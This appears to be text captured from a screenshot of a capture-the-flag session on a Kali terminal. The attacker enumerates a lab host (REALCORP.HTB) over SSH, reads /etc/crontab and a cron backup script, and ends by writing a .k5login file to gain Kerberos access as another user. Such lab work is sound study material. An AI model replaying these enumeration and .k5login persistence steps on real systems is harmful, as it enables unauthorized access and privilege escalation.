 ERROR: The requested U...
j.nakazawa@srv01:~
12:40 AM
j.nakazawa@srv01:~
File Actions Edit View Help
root@kal...ownloads
root@kal...ownloads
root@kali: /home/kal...cLists/Discovery/DNS
root@kal...ownloads
root@kal...ownloads
root@kal...ownloads
root@kal...ownloads
j.n...1:~
(root💀kali)-[/home/kali/Downloads]
# ssh j.nakazawa@10.10.10.224
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Thu Dec 24 06:02:06 2020 from 10.10.14.2
[j.nakazawa@srv01 ~]$ whomai
-bash: whomai: command not found
[j.nakazawa@srv01 ~]$ whoami
j.nakazawa
[j.nakazawa@srv01 ~]$ id
uid=1000(j.nakazawa) gid=1000(j.nakazawa) groups=1000(j.nakazawa),23(squid),100(users) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[j.nakazawa@srv01 ~]$ cd /home
[j.nakazawa@srv01 home]$ ls -lrt
total 0
drwxr-x---. 2 j.nakazawa j.nakazawa 115 Dec  9  2020 j.nakazawa
drwxr-x---. 3 admin      admin      125 Jun 20 05:50 admin
[j.nakazawa@srv01 home]$ cd j.nakazawa/
[j.nakazawa@srv01 ~]$ ls -lrt
total 4
-r--------. 1 j.nakazawa j.nakazawa 33 Jun 19 22:57 user.txt
[j.nakazawa@srv01 ~]$ ls -lrt | grep user.txt
-r--------. 1 j.nakazawa j.nakazawa 33 Jun 19 22:57 user.txt
[j.nakazawa@srv01 ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * admin /usr/local/bin/log_backup.sh
[j.nakazawa@srv01 ~]$ cat /usr/local/bin/log_backup.sh
#!/bin/bash
/usr/bin/rsync -avz --no-perms --no-owner --no-group /var/log/squid/ /home/admin/
cd /home/admin
/usr/bin/tar czf squid_logs.tar.gz.`/usr/bin/date +%F-%H%M%S` access.log cache.log
/usr/bin/rm -f access.log cache.log
[j.nakazawa@srv01 ~]$ echo "j.nakazawa@REALCORP.HTB" > .k5login
[j.nakazawa@srv01 ~]$